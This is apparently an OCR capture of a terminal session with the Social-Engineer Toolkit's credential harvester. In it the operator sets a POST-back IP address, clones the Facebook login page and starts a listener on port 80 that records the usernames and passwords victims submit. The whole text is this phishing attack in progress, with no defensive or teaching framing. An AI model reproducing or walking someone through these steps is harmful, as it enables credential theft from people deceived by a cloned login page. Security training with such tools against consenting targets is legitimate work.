 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.21 ]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, th
is captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: